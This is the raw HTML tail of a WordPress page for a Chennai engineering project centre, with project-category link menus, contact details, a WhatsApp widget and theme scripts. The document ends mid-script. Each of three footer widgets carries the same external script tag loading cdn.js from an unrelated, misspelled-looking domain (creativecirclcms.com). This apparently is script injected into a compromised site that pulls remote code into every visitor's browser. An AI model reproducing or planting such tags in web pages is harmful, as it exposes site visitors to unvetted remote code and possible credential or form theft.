													<img width="700" height="350" src="https://beprojectcentre.in/wp-content/uploads/2021/11/justdial-reviews.jpg" class="attachment-large size-large wp-image-1260" alt="" srcset="https://beprojectcentre.in/wp-content/uploads/2021/11/justdial-reviews.jpg 1024w, https://beprojectcentre.in/wp-content/uploads/2021/11/justdial-reviews-300x150.jpg 300w, https://beprojectcentre.in/wp-content/uploads/2021/11/justdial-reviews-768x384.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26db0c2" data-id="26db0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a64281 elementor-widget elementor-widget-image" data-id="9a64281" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="700" height="317" src="https://beprojectcentre.in/wp-content/uploads/2021/11/facebook.png" class="attachment-large size-large wp-image-1259" alt="" srcset="https://beprojectcentre.in/wp-content/uploads/2021/11/facebook.png 800w, https://beprojectcentre.in/wp-content/uploads/2021/11/facebook-300x136.png 300w, https://beprojectcentre.in/wp-content/uploads/2021/11/facebook-768x348.png 768w" sizes="(max-width: 700px) 100vw, 700px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d2a8de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2a8de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23a96a9" data-id="23a96a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b83c356 elementor-widget elementor-widget-text-editor" data-id="b83c356" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="text-decoration: underline;">IEEE Projects</span></h5><p><a href="https://beprojectcentre.in/ieee-java-projects/">IEEE Java Projects</a> | <a href="https://beprojectcentre.in/ieee-dotnet-projects/">IEEE Dotnet Projects</a> | <a href="https://beprojectcentre.in/ieee-python-projects/">IEEE Python Projects</a> | <a href="https://beprojectcentre.in/ieee-android-projects/">IEEE Android Projects</a> | <a href="https://beprojectcentre.in/ieee-ns2-projects/">IEEE NS2 Projects</a> | <a href="https://beprojectcentre.in/ieee-embedded-projects/">IEEE Embedded Projects</a> | <a href="https://beprojectcentre.in/ieee-matlab-projects/">IEEE Matlab Projects</a> | <a href="https://beprojectcentre.in/ieee-vlsi-projects/">IEEE VLSI Projects</a> | <a href="https://beprojectcentre.in/ieee-iot-projects/">IEEE IOT Projects</a> | <a href="https://beprojectcentre.in/ieee-arduino-projects/">IEEE Arduino Projects</a> | <a href="https://beprojectcentre.in/ieee-ns3-projects/">IEEE NS3 Projects</a> | <a href="https://beprojectcentre.in/ieee-electronics-projects/">IEEE Electronics Projects</a> | <a href="https://beprojectcentre.in/ieee-electrical-projects/">IEEE Electrical Projects</a> | <a href="https://beprojectcentre.in/ieee-php-projects/">IEEE PHP Projects</a> | <a href="https://beprojectcentre.in/ieee-research-projects/">IEEE Research Projects</a> | <a href="https://beprojectcentre.in/ieee-power-electronics-projects/">IEEE Power Electronics Projects</a> | <a href="https://beprojectcentre.in/ieee-raspberry-pi/">Raspberry PI Projects</a></p><h5><span style="text-decoration: underline;">Project Domains</span></h5><p><a href="https://beprojectcentre.in/secure-computing-projects-centers-chennai/">IEEE Secure Computing Projects</a> | <a href="https://beprojectcentre.in/data-mining-projects-centers-chennai/">IEEE Data Mining Projects</a> | <a href="https://beprojectcentre.in/cloud-computing-projects-centers-chennai/">IEEE Cloud Computing Projects</a> | <a href="https://beprojectcentre.in/mobile-computing-projects-centers-chennai/">IEEE Mobile Computing Projects</a> | <a href="https://beprojectcentre.in/image-processing-projects-centers-chennai/">IEEE Image Processing Projects</a> | <a href="https://beprojectcentre.in/parallel-distributed-computing-projects-centers-chennai/">Parallel and Distributed Computing Projects</a> | <a href="https://beprojectcentre.in/networks-and-security-projects-centers-chennai/">Networks and Security Projects</a> | <a href="https://beprojectcentre.in/big-data-and-software-engineering-projects-centers-chennai/">Big Data and Software Engineering Projects</a> | <a href="https://beprojectcentre.in/wireless-sensor-networks-projects-centers-chennai/">Wireless Sensor Networks</a> | <a href="https://beprojectcentre.in/embedded-systems-projects-centers-chennai/">Embedded Systems</a> | <a href="https://beprojectcentre.in/robotics-projects-centers-chennai/">Robotics</a> | <a href="https://beprojectcentre.in/vlsi-projects-centers-chennai/">VLSI</a> | <a href="https://beprojectcentre.in/phd-research-projects-centers-chennai/">PHD Research Projects</a></p><h5><span style="text-decoration: underline;">Final Year Projects</span></h5><p><a href="https://beprojectcentre.in/final-year-java-projects/">Final Year Java Projects</a> | <a href="https://beprojectcentre.in/final-year-dotnet-projects/">Final Year Dotnet Projects</a> | <a href="https://beprojectcentre.in/final-year-python-projects/">Final Year Python Projects</a> | <a href="https://beprojectcentre.in/final-year-android-projects/">Final Year Android Projects</a> | <a href="https://beprojectcentre.in/final-year-ns2-projects/">Final Year NS2 Projects</a> | <a href="https://beprojectcentre.in/final-year-embedded-projects/">Final Year Embedded Projects</a> | <a href="https://beprojectcentre.in/final-year-matlab-projects/">Final Year Matlab Projects</a> | <a href="https://beprojectcentre.in/final-year-vlsi-projects/">Final Year VLSI Projects</a> | <a href="https://beprojectcentre.in/final-year-robotics-projects/">Final Year Robotics Projects</a> | <a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/">Final Year BCA Projects</a> | <a href="https://beprojectcentre.in/final-year-bsc-projects-centers-chennai/">Final Year Bsc Projects</a> | <a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/">Final Year BTech Projects</a> | <a href="https://beprojectcentre.in/final-year-mca-projects-centers-chennai/">Final Year MCA Projects</a> | <a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/">Final Year MSc Projects</a> | <a href="https://beprojectcentre.in/final-year-mba-projects-centers-chennai/">Final Year MBA Projects</a> | <a href="https://beprojectcentre.in/final-year-ms-projects-centers-chennai/">Final Year MS Projects</a> | <a href="https://beprojectcentre.in/final-year-mtech-projects-centers-chennai/">Final Year MTech Projects</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div id="footer" class="footer-widget footer__wrap ">
  <div class="container inside-footer-widgets">
    <div class="row">
            <div class="col-lg-4 col-md-6 col-12">
        <aside id="block-15" class="widget widget_block">
<h2 class="wp-block-heading">About 1Crore Projects</h2>
</aside><aside id="block-16" class="widget widget_block widget_text">
<p>BE Project Centre is a perfect place for engineering students, We provide best project guidance for every academic course like Diploma, Engineering, ME, MTech in Computer Engineering, Electronics-Telecommunication Engineering, Mechanical Engineering, Etc.</p>
</aside><aside id="block-21" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>      </div>
            <div class="col-lg-4 col-md-6 col-12">
        <aside id="block-17" class="widget widget_block">
<h2 class="wp-block-heading">Quick Links</h2>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-535"><a href="https://beprojectcentre.in/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://beprojectcentre.in/ieee-java-projects/">IEEE Projects</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://beprojectcentre.in/final-year-java-projects/">Final Year Projects</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php">Internship</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://beprojectcentre.in/contact/">Contact</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-373"><a href="https://beprojectcentre.in/blog/">Blog</a></li>
</ul></div></aside><aside id="block-23" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>      </div>
            <div class="col-lg-4 col-md-6 col-12">
        <aside id="block-18" class="widget widget_block">
<h2 class="wp-block-heading">Contact Us</h2>
</aside><aside id="block-14" class="widget widget_block"><p><!-- Contact Us --></p>
<div class="icons" style="margin-left:-13px;">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p></div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>      </div>
          </div>
  </div>
</div><!-- .footer__wrap --><div class="copyright copyright__wrap ">
  <div class="container inside-copyright">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-12 text-center">
        <p class="pb-0">© 2018 1Crore Projects. All Rights Reserved.                                  
       Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a></p>
      </div>
    </div>
  </div>
</div><!-- .footer__wrap -->
</div><!-- End .theme_footer-->


<a href="#" class="back-to-top"></button><i class="fa fa-long-arrow-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/businesswp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="edd25d3e9c"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/popper.js?ver=1.0.1" id="popper-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/jquery.meanmenu.js?ver=1.0.1" id="meanmenu-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/smooth-scroll.js?ver=1.0.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/bootstrap.js?ver=1.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/owl.carousel.js?ver=1.0.1" id="carousel-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/wow.js?ver=1.0.1" id="wow-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/parallaxie.js?ver=1.0.1" id="parallaxie-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/jquery.waypoints.js?ver=1.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="businesswp-main-js-extra">
/* <![CDATA[ */
var businesswp_settings = {"homeUrl":"https://beprojectcentre.in/","nav_mobilebtn_breakpoint":"991","nav_mobilebtn_label":"Menu","secondary_mobilebtn_label":"Menu","sticky_nav":"0","slider_nav":"1","slider_dots":"1","slider_smart_speed":"1000","slide_scroll_speed":"2500","slide_mouse_drag":"1","slide_animatein":"","slide_animateout":"","primary_color":"#f50057"};
//# sourceURL=businesswp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/themes/businesswp/js/main.js?ver=1.0.1" id="businesswp-main-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://beprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://beprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-129" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 129, {"action":"forminator_load_form","type":"forminator_forms","id":"129","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"2c3a78588c","extra":{"_wp_http_referer":"","page_id":426,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 129, {"action":"forminator_load_form","type":"forminator_forms","id":"129","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"2c3a78588c","extra":{"_wp_http_referer":"","page_id":426,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 129, {"action":"forminator_load_form","type":"forminator_forms","id":"129","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"2c3a78588c","extra":{"_wp_http_referer":"","page_id":426,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/beprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/beprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"89fbf49ed3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":426,"title":"Best%20IEEE%20Final%20Year%20Project%20Centers%20in%20Madurai%20-%201Crore%20Projects%20-%20Realtime%20Project%20Center","excerpt":"","featuredImage":"https:\/\/beprojectcentre.in\/wp-content\/uploads\/2021\/08\/15.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
